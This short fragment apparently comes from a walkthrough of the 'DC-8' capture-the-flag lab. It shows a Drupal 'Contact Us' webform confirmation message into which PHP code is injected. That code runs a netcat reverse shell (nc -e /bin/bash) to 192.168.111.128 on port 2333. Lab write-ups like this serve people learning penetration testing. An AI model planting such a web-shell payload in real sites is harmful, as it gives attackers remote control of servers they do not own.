 Contact Us
DC-8
VIEW EDIT WEBFORM RESULT
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
system("nc -e /bin/bash 192.168.111.128 2333");
?>
Text format PHP code